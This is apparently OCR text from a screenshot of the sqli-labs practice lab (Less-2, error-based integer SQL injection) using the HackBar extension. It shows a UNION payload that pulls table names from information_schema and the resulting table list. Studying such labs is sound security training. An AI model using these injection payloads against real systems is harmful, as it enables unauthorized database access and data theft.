 Less-2 **Error Based- Intiger**
192.168.72.179/sqli-labs/Less-
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
select
1,2,group_concat(table_name
) from
information_schema.tables
where
table_schema="security"
Auto-Pwn
Enable Post Data
Enable Referer
安全小圈
Modified by credits to
Source: https://github.com/notdls/hackbar